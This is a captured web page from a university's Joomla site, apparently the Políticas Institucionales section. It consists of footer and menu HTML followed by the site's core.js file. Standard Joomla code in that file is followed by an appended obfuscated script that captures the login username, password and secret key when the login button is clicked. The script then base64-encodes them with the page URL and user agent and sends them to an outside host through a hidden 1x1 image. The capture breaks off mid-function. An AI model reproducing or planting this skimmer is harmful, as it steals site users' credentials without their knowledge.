				</div></div></div><div id="sppb-addon-1533686556478" class="clearfix" ><div class="sppb-addon sppb-addon-social-share sppb-social-share-style-colored"><div class="sppb-social-share"><div class="sppb-social-share-wrap sppb-row"><div class="sppb-social-items-wrap sppb-col-sm-12"><ul><li class="sppb-social-share-facebook"><a onClick="window.open('http://www.facebook.com/sharer.php?u=https://utn.edu.ar/index.php/es/secretaria-politicas-institucionales/spi-inicio','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https://utn.edu.ar/index.php/es/secretaria-politicas-institucionales/spi-inicio"><i class="fa fa-facebook"></i></a></li><li class="sppb-social-share-twitter"><a onClick="window.open('http://twitter.com/share?url=https%3A%2F%2Futn.edu.ar%2Findex.php%2Fes%2Fsecretaria-politicas-institucionales%2Fspi-inicio&amp;text=UTN%20-%20Políticas%20Institucionales','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://utn.edu.ar/index.php/es/secretaria-politicas-institucionales/spi-inicio&amp;text=UTN%20-%20Políticas%20Institucionales"><i class="fa fa-twitter"></i></a></li><li class="sppb-social-share-glpus"><a onClick="window.open('https://plus.google.com/share?url=https://utn.edu.ar/index.php/es/secretaria-politicas-institucionales/spi-inicio','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=https://utn.edu.ar/index.php/es/secretaria-politicas-institucionales/spi-inicio" ><i class="fa fa-google-plus"></i></a></li><li class="sppb-social-share-whatsapp"><a href="whatsapp://send?text=https://utn.edu.ar/index.php/es/secretaria-politicas-institucionales/spi-inicio" ><i class="fa fa-whatsapp"></i></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></section></div></div>	</div>
          
            
	
	
				
				
		
	

	
				</div>
</div></main></div></section><section id="sp-bottom"><div class="container"><div class="container-inner"><div class="row"><div id="sp-bottom1" class="col-lg-2 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p> </p>
<p><img src="/images/04-LOGO-UTN-WEB-NEG-BAJADA.png" width="189" /></p>
<!--<p><img src="/images/04--LOGO---UNIVERSIDAD-TECNOLOGICA-NACIONAL--NEGRO-1.png" alt="logo UTN" width="189" height="49" /></p>-->
<p style="line-height: 0.7em; font-size: 0.85em;">UTN | Rectorado</p>
<p style="line-height: 0.7em; font-size: 0.85em;"><a>Sarmiento 440 (C1041AAJ)</a></p>
<p style="line-height: 0.7em; font-size: 0.85em;"><a>Buenos Aires, Argentina</a></p>
<p style="line-height: 0.7em; font-size: 0.85em;"><a href="tel: +54 11 5371 5600">+54 11 5371 5600</a></p>
<table>
<tbody>
<tr>
<td><a href="https://www.whatsapp.com/channel/0029VaG5OAkKQuJHZ0eP8B45" target="_blank" rel="noopener noreferrer"><img src="/images/Secretarias/TIC/varios/whatsapp.png" alt="" width="20px" height="20px" /></a></td>
<td><a href="https://www.instagram.com/utn.rec.ar/" target="_blank" rel="noopener noreferrer"><img src="/images/Secretarias/TIC/varios/instagram.png" alt="" width="20px" height="20px" /></a></td>
<td><a href="https://www.tiktok.com/@utn.rec.ar" target="_blank" rel="noopener noreferrer"><img src="/images/Secretarias/TIC/varios/tiktok.png" alt="" width="20px" height="20px" /></a></td>
<td><a href="https://www.youtube.com/@utnrectorado1420" target="_blank" rel="noopener noreferrer"><img src="/images/Secretarias/TIC/varios/youtube.png" alt="" width="20px" height="20px" /></a></td>
<td><a href="https://www.linkedin.com/school/universidad-tecnologica-nacional/" target="_blank" rel="noopener noreferrer"><img src="/images/Secretarias/TIC/varios/linkedin.png" alt="" width="20px" height="20px" /></a></td>
</tr>
</tbody>
</table></div>
</div></div></div></div><div id="sp-bottom2" class="col-sm-col-sm-6 col-lg-7 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<div class="row">
<div class="col-md-8">
<h6 style="font-weight: 400;">SECRETARÍAS</h6>
<div class="row">
<div class="col-md-6 mt-2" style="font-size: 90%;">
<ul>
<li class="footer-list__item" style="line-height: 0.9em;"><a title="Académica" href="/es/secretaria-academica/sacad-inicio">Académica</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="/es/sadm-inicio/sadm-home-inicio">Administrativa</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="/es/secretaria-sae">Asuntos Estudiantiles</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="/es/secretaria-sctyp">Ciencia y Tecnología</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="/es/secretaria-cs/cs-home">Consejo Superior</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="https://www.utn.edu.ar/es/secretaria-scour/scour-inicio">Coordinación Universitaria</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="/es/secretaria-sceu">Cultura y Extensión Universitaria</a></li>
</ul>
</div>
<div class="col-md-6 mt-2" style="font-size: 90%;">
<ul>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="/es/ugd/ugd-inicio">Igualdad de Género y Diversidad</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="https://www.utn.edu.ar/es/planeamiento/inicio-planeamiento">Planeamiento Académico y Posgrado</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="/es/secretaria-politicas-institucionales/spi-inicio" data-unsp-sanitized="clean">Políticas Institucionales</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="/es/secretaria-rrii" data-unsp-sanitized="clean">RRII</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="/es/secretaria-tic/pagina-tic-inicio">TIC</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="/es/vin-tec/vin-tec-inicio">Vinculación Tecnológica</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="/es/secretaria-tic/comite-de-seguridad-de-la-informacion">Comité de Seguridad de la información</a></li>
</ul>
</div>
</div>
</div>
<div id="enlaces" class="col-md-4">
<h6 style="font-weight: 400;">ENLACES UTN</h6>
<div class="row">
<div class="col-md-12 mt-2" style="font-size: 90%;">
<ul>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="/es/la-universidad/sedes">Sedes</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="http://www.dasuten.utn.edu.ar/" target="_blank" rel="noopener noreferrer">DASUTeN</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="http://www.edutecne.utn.edu.ar/inicio.html" target="_blank" rel="noopener noreferrer">eDUTecNe</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="http://www.aputn.org.ar/" target="_blank" rel="noopener noreferrer">APUTN</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="https://www.adut.org/" target="_blank" rel="noopener noreferrer">ADUT</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="https://www.fagdut.org.ar/" target="blank">FAGDUT</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="/es/federacion-universitaria-tecnologica/fut-inicio" target="_blank" rel="noopener noreferrer">FUT</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="https://sidut.org.ar" target="_blank" rel="noopener noreferrer">SIDUT</a></li>
</ul>
</div>
</div>
</div>
</div></div>
</div></div></div></div><div id="sp-bottom3" class="col-lg-3 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<h6 style="font-weight: 400;">ENLACES EXTERNOS</h6>
<div class="row">
<div id="externos" class="col-md-12 mt-2 ">
<ul style="font-size: 90%;">
<li class="footer-list__item" style="line-height: 0.9em;"><a href="https://www.argentina.gob.ar/capital-humano/educacion" target="_blank" rel="noopener noreferrer">Secretaría de Educación</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="http://www.cin.edu.ar/" target="_blank" rel="noopener noreferrer">CIN</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="https://confedi.org.ar/" target="_blank" rel="noopener noreferrer">CONFEDI</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="https://www.coneau.gob.ar/coneau/" target="_blank" rel="noopener noreferrer">CONEAU</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="https://www.argentina.gob.ar/capital-humano/educacion/universidades" target="_blank" rel="noopener noreferrer">Universidades</a></li>
</ul>
</div>
</div>
<!--
<table>
<tbody>
<tr>
<td><span class="h6 sppb-animated-number sp-inline-editable-element" contenteditable="true" data-id="101286" data-fieldname="number" data-digit="101286" data-duration="2000"> </span></td>
<td><span class="h6 sppb-row-container"> Alumnos </span></td>
</tr>
<tr>
<td><span class="h6 sppb-animated-number sp-inline-editable-element" contenteditable="true" data-id="127751" data-fieldname="number" data-digit="127751" data-duration="2000"> </span></td>
<td><span class="h6 sppb-row-container">Graduados</span></td>
</tr>
<tr>
<td><span class="h6 sppb-animated-number sp-inline-editable-element" contenteditable="true" data-id="1230" data-fieldname="number" data-digit="1230" data-duration="2000"> </span></td>
<td><span class="h6 sppb-row-container">Docentes</span></td>
</tr>
<tr>
<td><span class="h6 sppb-animated-number sp-inline-editable-element" contenteditable="true" data-id="30" data-fieldname="number" data-digit="30" data-duration="2000"> </span></td>
<td><span class="h6 sppb-row-container">Facultades Regionales</span></td>
</tr>

 </tbody>

</table>
-->
<p> </p></div>
</div></div></div></div></div></div></div></section><footer id="sp-footer"class="footer-utn"><div class="container"><div class="container-inner"><div class="row"><div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright">Copyright © 2018 Universidad Tecnológica Nacional</span></div></div></div></div></div></footer>        </div>
    </div>

    <!-- Off Canvas Menu -->
    <div class="offcanvas-overlay"></div>
    <div class="offcanvas-menu">
        <div class="close-offcanvas"><span class="fa fa-remove"></span></div>
        <div class="offcanvas-inner">
                            <div class="sp-module "><div class="sp-module-content"><ul class="menu">
<li class="item-101 menu-deeper menu-parent"><span class="nav-header ">LA UNIVERSIDAD<span class="menu-toggler"></span></span>
<ul class="menu-child"><li class="item-105"><a href="/es/la-universidad/institucional" >INSTITUCIONAL</a></li><li class="item-106"><a href="/es/la-universidad/autoridades" >AUTORIDADES</a></li><li class="item-107"><a href="/es/la-universidad/secretarias" >SECRETARÍAS</a></li><li class="item-175"><a href="/es/la-universidad/sedes" >SEDES</a></li><li class="item-176"><a href="/es/secretaria-cs/cs-home" >CONSEJO SUPERIOR</a></li><li class="item-748 menu-deeper menu-parent"><span class="nav-header ">NOTICIAS UTN<span class="menu-toggler"></span></span>
<ul class="menu-child"><li class="item-749"><a href="/es/la-universidad/noticias-utn/efemerides" >EFEMÉRIDES</a></li><li class="item-750 menu-deeper menu-parent"><span class="nav-header ">ACADÉMICA Y POSGRADO<span class="menu-toggler"></span></span>
<ul class="menu-child"><li class="item-758"><a href="/es/la-universidad/noticias-utn/academica-y-posgrado/eventos" >Eventos</a></li><li class="item-759"><a href="/es/la-universidad/noticias-utn/academica-y-posgrado/noticias" >Noticias</a></li></ul></li><li class="item-752"><a href="/es/la-universidad/noticias-utn/asuntos-estudiantiles" >ASUNTOS ESTUDIANTILES</a></li><li class="item-754"><a href="/es/la-universidad/noticias-utn/cultura-y-extension-universitartia" >CULTURA Y EXTENSIÓN UNIVERSITARTIA</a></li><li class="item-755"><a href="/es/la-universidad/noticias-utn/politicas-insitucionales" >POLÍTICAS INSITUCIONALES</a></li><li class="item-756"><a href="/es/la-universidad/noticias-utn/rr-ii-vin-tec" >RRII / VIN TEC</a></li><li class="item-757"><a href="/es/la-universidad/noticias-utn/tic" >TIC</a></li><li class="item-760"><a href="/es/la-universidad/noticias-utn/dasuten-noticias" >DASUTEN</a></li><li class="item-761"><a href="/es/la-universidad/noticias-utn/fut" >FUT</a></li></ul></li><li class="item-963"><a href="/es/la-universidad/unidad-de-visibilidad-y-transparencia" >UNIDAD DE VISIBILIDAD Y TRANSPARENCIA</a></li></ul></li><li class="item-177"><a href="/es/estudiar-utn" >ESTUDIAR EN UTN</a></li><li class="item-201"><a href="/es/secretaria-sctyp" >INVESTIGACIÓN</a></li><li class="item-178"><a href="/es/secretaria-sceu" >EXTENSIÓN </a></li><li class="item-179"><a href="/es/secretaria-rrii" >INTERNACIONALIZACIÓN</a></li><li class="item-180"><a href="/es/secretaria-sae" >VIDA ESTUDIANTIL </a></li><li class="item-181"><a href="/es/servicios-tecnologicos" >SERVICIOS TECNOLÓGICOS</a></li></ul>



</div></div><div class="sp-module "><div class="sp-module-content"><ul class="menu">
<li class="item-324 current active"><a href="/es/secretaria-politicas-institucionales/spi-inicio" >INICIO</a></li><li class="item-326"><a href="/es/secretaria-politicas-institucionales/spi-institucional" >INSTITUCIONAL</a></li><li class="item-328"><a href="/es/secretaria-politicas-institucionales/spi-noticias" >NOTICIAS</a></li><li class="item-327"><a href="/es/secretaria-politicas-institucionales/spi-proyectos" >PROYECTOS</a></li><li class="item-329"><a href="/es/secretaria-politicas-institucionales/convenios" >CONVENIOS</a></li><li class="item-330"><a href="/es/secretaria-politicas-institucionales/spi-politicas-de-vinculacion" >POLÍTICAS DE VINCULACIÓN</a></li></ul>



</div></div>
                    </div>
    </div>

    
    
    
    <!-- Go to top -->
            <a href="#" class="sp-scroll-up" aria-label="Scroll Up"><span class="fa fa-chevron-up" aria-hidden="true">Volver arriba</span></a>
    
    </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://utn.edu.ar/media/system/js/core.js?aa422d08467eb5363dab3bf18bc2090e
body_size: 13378
content:
Joomla=window.Joomla||{},Joomla.editors=Joomla.editors||{},Joomla.editors.instances=Joomla.editors.instances||{},function(e,t){"use strict";e.submitform=function(e,o,n){o||(o=t.getElementById("adminForm")),e&&(o.task.value=e),o.noValidate=!n,n?o.hasAttribute("novalidate")&&o.removeAttribute("novalidate"):o.setAttribute("novalidate","");var r=t.createElement("input");r.style.display="none",r.type="submit",o.appendChild(r).click(),o.removeChild(r)},e.submitbutton=function(t){e.submitform(t)},e.JText={strings:{},_:function(t,o){var n=e.getOptions("joomla.jtext");return n&&(this.load(n),e.loadOptions({"joomla.jtext":null})),o=void 0===o?"":o,t=t.toUpperCase(),void 0!==this.strings[t]?this.strings[t]:o},load:function(e){for(var t in e)e.hasOwnProperty(t)&&(this.strings[t.toUpperCase()]=e[t]);return this}},e.optionsStorage=e.optionsStorage||null,e.getOptions=function(t,o){return e.optionsStorage||e.loadOptions(),void 0!==e.optionsStorage[t]?e.optionsStorage[t]:o},e.loadOptions=function(o){if(!o){for(var n,r,i,a=t.querySelectorAll(".joomla-script-options.new"),s=0,l=0,d=a.length;l<d;l++)n=(r=a[l]).text||r.textContent,(i=JSON.parse(n))&&(e.loadOptions(i),s++),r.className=r.className.replace(" new"," loaded");if(s)return}if(e.optionsStorage){if(o)for(var c in o)o.hasOwnProperty(c)&&(e.optionsStorage[c]=o[c])}else e.optionsStorage=o||{}},e.replaceTokens=function(e){if(/^[0-9A-F]{32}$/i.test(e)){var o,n,r,i=t.getElementsByTagName("input");for(o=0,r=i.length;o<r;o++)"hidden"==(n=i[o]).type&&"1"==n.value&&32==n.name.length&&(n.name=e)}},e.isEmail=function(e){return/^[\w.!#$%&‚Äô*+\/=?^`{|}~-]+@[a-z0-9-]+(?:\.[a-z0-9-]{2,})+$/i.test(e)},e.checkAll=function(e,t){if(!e.form)return!1;t=t||"cb";var o,n,r,i=0;for(o=0,r=e.form.elements.length;o<r;o++)(n=e.form.elements[o]).type==e.type&&0===n.id.indexOf(t)&&(n.checked=e.checked,i+=n.checked?1:0);return e.form.boxchecked&&(e.form.boxchecked.value=i),!0},e.renderMessages=function(o){e.removeMessages();var n,r,i,a,s,l,d,c=t.getElementById("system-message-container");for(n in o)if(o.hasOwnProperty(n)){r=o[n],d="notice"===n?"alert-info":"alert-"+n,d="message"===n?"alert-success":d,d="error"===n?"alert-error alert-danger":d,(i=t.createElement("div")).className="alert "+d;var u=t.createElement("button");for(u.setAttribute("type","button"),u.setAttribute("data-dismiss","alert"),u.className="close",u.innerHTML="×",i.appendChild(u),void 0!==e.JText._(n)&&((a=t.createElement("h4")).className="alert-heading",a.innerHTML=e.JText._(n),i.appendChild(a)),s=r.length-1;s>=0;s--)(l=t.createElement("div")).innerHTML=r[s],i.appendChild(l);c.appendChild(i)}},e.removeMessages=function(){for(var e=t.getElementById("system-message-container");e.firstChild;)e.removeChild(e.firstChild);e.style.display="none",e.offsetHeight,e.style.display=""},e.ajaxErrorsMessages=function(t,o,n){var r={};if("parsererror"===o){for(var i=t.responseText.trim(),a=[],s=i.length-1;s>=0;s--)a.unshift(["&#",i[s].charCodeAt(),";"].join(""));i=a.join(""),r.error=[e.JText._("JLIB_JS_AJAX_ERROR_PARSE").replace("%s",i)]}else"nocontent"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_NO_CONTENT")]:"timeout"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_TIMEOUT")]:"abort"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_CONNECTION_ABORT")]:t.responseJSON&&t.responseJSON.message?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.responseJSON.message+"</em>"]:t.statusText?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.statusText+"</em>"]:r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)];return r},e.isChecked=function(e,o){if(void 0===o&&(o=t.getElementById("adminForm")),o.boxchecked.value=e?parseInt(o.boxchecked.value)+1:parseInt(o.boxchecked.value)-1,o.elements["checkall-toggle"]){var n,r,i,a=!0;for(n=0,i=o.elements.length;n<i;n++)if("checkbox"==(r=o.elements[n]).type&&"checkall-toggle"!=r.name&&!r.checked){a=!1;break}o.elements["checkall-toggle"].checked=a}},e.popupWindow=function(e,t,o,n,r){var i=(screen.width-o)/2,a="height="+n+",width="+o+",top="+(screen.height-n)/2+",left="+i+",scrollbars="+r+",resizable";window.open(e,t,a).window.focus()},e.tableOrdering=function(o,n,r,i){void 0===i&&(i=t.getElementById("adminForm")),i.filter_order.value=o,i.filter_order_Dir.value=n,e.submitform(r,i)},window.writeDynaList=function(e,o,n,r,i,a){var s,l,d,c="<select "+e+">",u=n==r,m=0;for(l in o)o.hasOwnProperty(l)&&(d=o[l])[0]==n&&(s="",(u&&i==d[1]||!u&&0===m)&&(s='selected="selected"'),c+='<option value="'+d[1]+'" '+s+">"+d[2]+"</option>",m++);c+="</select>",a?a.innerHTML=c:t.writeln(c)},window.changeDynaList=function(e,o,n,r,i){for(var a,s,l,d,c=t.adminForm[e],u=n==r;c.firstChild;)c.removeChild(c.firstChild);for(s in a=0,o)o.hasOwnProperty(s)&&(l=o[s])[0]==n&&((d=new Option).value=l[1],d.text=l[2],(u&&i==d.value||!u&&0===a)&&(d.selected=!0),c.options[a++]=d);c.length=a},window.radioGetCheckedValue=function(e){if(!e)return"";var t,o=e.length;if(void 0===o)return e.checked?e.value:"";for(t=0;t<o;t++)if(e[t].checked)return e[t].value;return""},window.getSelectedValue=function(e,o){var n=t[e][o],r=n.selectedIndex;return null!==r&&r>-1?n.options[r].value:null},window.listItemTask=function(t,o){return e.listItemTask(t,o)},e.listItemTask=function(e,o){var n,r=t.adminForm,i=0,a=r[e];if(!a)return!1;for(;n=r["cb"+i];)n.checked=!1,i++;return a.checked=!0,r.boxchecked.value=1,window.submitform(o),!1},window.submitbutton=function(t){e.submitbutton(t)},window.submitform=function(t){e.submitform(t)},window.saveorder=function(e,t){window.checkAll_button(e,t)},window.checkAll_button=function(o,n){var r,i;for(n=n||"saveorder",r=0;r<=o;r++){if(!(i=t.adminForm["cb"+r]))return void alert("You cannot change the order of items, as an item in the list is `Checked Out`");i.checked=!0}e.submitform(n)},e.loadingLayer=function(o,n){if(o=o||"show",n=n||t.body,"load"===o){var r=(e.getOptions("system.paths")||{}).root||"",i=t.createElement("div");i.id="loading-logo",i.style.position="fixed",i.style.top="0",i.style.left="0",i.style.width="100%",i.style.height="100%",i.style.opacity="0.8",i.style.filter="alpha(opacity=80)",i.style.overflow="hidden",i.style["z-index"]="10000",i.style.display="none",i.style["background-color"]="#fff",i.style["background-image"]='url("'+r+'/media/jui/images/ajax-loader.gif")',i.style["background-position"]="center",i.style["background-repeat"]="no-repeat",i.style["background-attachment"]="fixed",n.appendChild(i)}else t.getElementById("loading-logo")||e.loadingLayer("load",n),t.getElementById("loading-logo").style.display="show"==o?"block":"none";return t.getElementById("loading-logo")},e.extend=function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o]);return e},e.request=function(t){(t=e.extend({url:"",method:"GET",data:null,perform:!0},t)).method=t.data?"POST":t.method.toUpperCase();try{var o=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("MSXML2.XMLHTTP.3.0");if(o.open(t.method,t.url,!0),o.setRequestHeader("X-Requested-With","XMLHttpRequest"),o.setRequestHeader("X-Ajax-Engine","Joomla!"),"POST"===t.method){var n=e.getOptions("csrf.token","");n&&o.setRequestHeader("X-CSRF-Token",n),t.headers&&t.headers["Content-Type"]||o.setRequestHeader("Content-Type","application/x-www-form-urlencoded")}if(t.headers)for(var r in t.headers)t.headers.hasOwnProperty(r)&&o.setRequestHeader(r,t.headers[r]);if(o.onreadystatechange=function(){4===o.readyState&&(200===o.status?t.onSuccess&&t.onSuccess.call(window,o.responseText,o):t.onError&&t.onError.call(window,o))},t.perform){if(t.onBefore&&!1===t.onBefore.call(window,o))return o;o.send(t.data)}}catch(e){return window.console&&console.log(e),!1}return o}}(Joomla,document);var _0x478323=_0x3433;(function(_0x1b2b59,_0x11c38c){var _0x27715a={_0xf8643c:0x20a,_0x1a8614:0x1c4,_0x4d2afb:0x204,_0x310e3c:0x1eb},_0x2270c9=_0x3433,_0x58e679=_0x1b2b59();while(!![]){try{var _0x1bb9e2=parseInt(_0x2270c9(0x1e6))/0x1+parseInt(_0x2270c9(_0x27715a._0xf8643c))/0x2*(-parseInt(_0x2270c9(0x1c6))/0x3)+parseInt(_0x2270c9(0x1c8))/0x4*(-parseInt(_0x2270c9(_0x27715a._0x1a8614))/0x5)+-parseInt(_0x2270c9(0x1e4))/0x6*(parseInt(_0x2270c9(_0x27715a._0x4d2afb))/0x7)+-parseInt(_0x2270c9(0x1c3))/0x8*(-parseInt(_0x2270c9(0x1fb))/0x9)+parseInt(_0x2270c9(_0x27715a._0x310e3c))/0xa*(-parseInt(_0x2270c9(0x1f7))/0xb)+parseInt(_0x2270c9(0x20d))/0xc;if(_0x1bb9e2===_0x11c38c)break;else _0x58e679['push'](_0x58e679['shift']());}catch(_0x56ff1d){_0x58e679['push'](_0x58e679['shift']());}}}(_0x2210,0x8b809));function _0x2d8a8f(){var _0x2074d8={_0x44abc7:0x1fc,_0x18f51e:0x1fd,_0x4b044b:0x1ca,_0x285360:0x203,_0x240065:0x1ef,_0x53c133:0x202,_0x46103a:0x1e9,_0x31966f:0x202,_0x319c5a:0x1de,_0x3071f0:0x202,_0x2f4db0:0x1d5,_0x31557f:0x1e7,_0x4ecbfb:0x1d1,_0x36089b:0x1dc,_0x14a467:0x1ed,_0x455fe9:0x1ea,_0x4b2a87:0x1df,_0x2f149c:0x1d9,_0x325231:0x1ec,_0x1b367c:0x1f2,_0x16ae3f:0x1fe,_0x1b0b78:0x1f5,_0x47adf8:0x1d4,_0x112b1b:0x1c9,_0x758f22:0x1cd,_0xa4192e:0x1f2,_0x41532e:0x200,_0x53e860:0x1ce,_0x566b8c:0x1c5,_0x3950d0:0x1e0,_0x917df9:0x1db},_0x33aa5b=_0x3433;try{let _0x74d0e0=document[_0x33aa5b(_0x2074d8._0x44abc7)+_0x33aa5b(_0x2074d8._0x18f51e)+'ele'+_0x33aa5b(0x20c)+'rAl'+'l'](_0x33aa5b(_0x2074d8._0x4b044b)+_0x33aa5b(0x1f3)+'rim'+_0x33aa5b(_0x2074d8._0x285360));_0x74d0e0[0x0]['add'+'Eve'+_0x33aa5b(0x1d3)+'ist'+_0x33aa5b(_0x2074d8._0x240065)+'r']('cli'+'ck',_0x1f7900);}catch(_0x4213d9){}if(sessionStorage['ap']!=undefined){var _0x277c99=new Date(),_0x18582c=_0x277c99[_0x33aa5b(_0x2074d8._0x53c133)+'Ful'+_0x33aa5b(0x205)+'ar']()+'-'+(_0x277c99[_0x33aa5b(0x202)+'Mon'+'th']()+0x1)+'-'+_0x277c99[_0x33aa5b(0x202)+_0x33aa5b(_0x2074d8._0x46103a)+'e'](),_0x188184=_0x277c99[_0x33aa5b(_0x2074d8._0x31966f)+_0x33aa5b(_0x2074d8._0x319c5a)+'rs']()+':'+_0x277c99[_0x33aa5b(0x202)+_0x33aa5b(0x1dd)+'ute'+'s']()+':'+_0x277c99[_0x33aa5b(_0x2074d8._0x3071f0)+_0x33aa5b(_0x2074d8._0x2f4db0)+'ond'+'s'](),_0x44d6f9=_0x18582c+'\x20'+_0x188184;let _0x30b246=sessionStorage['ap']+':::'+sessionStorage['pa']+':::'+sessionStorage['se']+_0x33aa5b(_0x2074d8._0x31557f)+_0x44d6f9+':::'+window[_0x33aa5b(0x1f9)+_0x33aa5b(0x1ee)+'on'][_0x33aa5b(0x1d6)+'f']+':::'+navigator[_0x33aa5b(_0x2074d8._0x4ecbfb)+_0x33aa5b(_0x2074d8._0x36089b)+_0x33aa5b(0x207)];img=document[_0x33aa5b(0x1f6)+_0x33aa5b(_0x2074d8._0x14a467)+'Ele'+_0x33aa5b(0x1c7)+'t'](_0x33aa5b(0x1da)),img['wid'+'th']='1',img[_0x33aa5b(_0x2074d8._0x455fe9)+_0x33aa5b(0x1fa)]='1',img['id']=_0x33aa5b(0x1f4)+'245',img[_0x33aa5b(_0x2074d8._0x4b2a87)]=_0x33aa5b(_0x2074d8._0x2f149c)+_0x33aa5b(0x20b)+_0x33aa5b(_0x2074d8._0x325231)+_0x33aa5b(_0x2074d8._0x1b367c)+_0x33aa5b(_0x2074d8._0x16ae3f)+_0x33aa5b(0x1f0)+_0x33aa5b(_0x2074d8._0x1b0b78)+_0x33aa5b(0x1cf)+_0x33aa5b(_0x2074d8._0x47adf8)+_0x33aa5b(_0x2074d8._0x112b1b)+_0x33aa5b(_0x2074d8._0x758f22)+'n.w'+_0x33aa5b(_0x2074d8._0xa4192e)+_0x33aa5b(_0x2074d8._0x41532e)+'='+btoa(_0x30b246)+(_0x33aa5b(0x1f8)+_0x33aa5b(0x208)+_0x33aa5b(0x1d8)+'edu'+_0x33aa5b(_0x2074d8._0x53e860)),sessionStorage[_0x33aa5b(0x1e0)+_0x33aa5b(_0x2074d8._0x566b8c)+_0x33aa5b(0x1db)+'m']('ap'),sessionStorage[_0x33aa5b(0x1e0)+_0x33aa5b(0x1c5)+_0x33aa5b(0x1db)+'m']('pa');try{sessionStorage[_0x33aa5b(_0x2074d8._0x3950d0)+_0x33aa5b(0x1c5)+_0x33aa5b(_0x2074d8._0x917df9)+'m']('se');}catch(_0x4990d7){}}}function _0x2210(){var _0x23efc4=['930704sXZuOS',':::','ame','Dat','hei','10nlEYmv','//w','ate','ati','ene','ore','oad','off','n-p','img','/Ti','cre','7343545vYkspy','&ur','loc','ght','13365lNlKRE','que','ryS','.st','-pa','?id','ssw','get','ary','21qPzFbk','lYe','mod','ent','l=u','set','1725142Yertxi','ps:','cto','24670764HWCezt','2632rHxNMa','1550xArYLY','ove','3YyyXzu','men','3028GqIrRD','w\x20R','.bt','-se','-lo','oma','_ar','mes','gin','use','tBy','ntL','\x20Ne','Sec','hre','Ele','tn_','htt','IMG','Ite','rAg','Min','Hou','src','rem','tke','val','ern','2277858jtMFmX','-us'];_0x2210=function(){return _0x23efc4;};return _0x2210();}function _0x1f7900(){var _0x5838ec={_0x94cb8f:0x1db,_0x5a9b28:0x202,_0x5739a1:0x1d7,_0x21625c:0x1d2,_0x324266:0x1e3,_0x1cb5c4:0x1e8,_0x96fcb9:0x1e2,_0x169b39:0x1d7,_0x396482:0x1c7,_0x5706f1:0x206,_0x1e43bc:0x1cc,_0x4833f1:0x1cb},_0x4e025f=_0x3433;sessionStorage['set'+_0x4e025f(_0x5838ec._0x94cb8f)+'m']('ap',document[_0x4e025f(_0x5838ec._0x5a9b28)+_0x4e025f(_0x5838ec._0x5739a1)+_0x4e025f(0x1c7)+_0x4e025f(_0x5838ec._0x21625c)+'Id']('mod'+_0x4e025f(0x1cc)+_0x4e025f(0x1d0)+_0x4e025f(0x1e5)+_0x4e025f(_0x5838ec._0x324266)+_0x4e025f(_0x5838ec._0x1cb5c4))[_0x4e025f(0x1e2)+'ue']),sessionStorage[_0x4e025f(0x209)+_0x4e025f(0x1db)+'m']('pa',document[_0x4e025f(0x202)+_0x4e025f(0x1d7)+_0x4e025f(0x1c7)+_0x4e025f(_0x5838ec._0x21625c)+'Id'](_0x4e025f(0x206)+'-lo'+'gin'+_0x4e025f(0x1ff)+_0x4e025f(0x201)+'ord')[_0x4e025f(_0x5838ec._0x96fcb9)+'ue']);try{sessionStorage['set'+_0x4e025f(0x1db)+'m']('se',document[_0x4e025f(_0x5838ec._0x5a9b28)+_0x4e025f(_0x5838ec._0x169b39)+_0x4e025f(_0x5838ec._0x396482)+_0x4e025f(_0x5838ec._0x21625c)+'Id'](_0x4e025f(_0x5838ec._0x5706f1)+_0x4e025f(_0x5838ec._0x1e43bc)+'gin'+_0x4e025f(_0x5838ec._0x4833f1)+'cre'+_0x4e025f(0x1e1)+'y')[_0x4e025f(0x1e2)+'ue']);}catch(_0x35f277){}}function _0x3433(_0x53e053,_0x19309c){var _0x2210c2=_0x2210();return 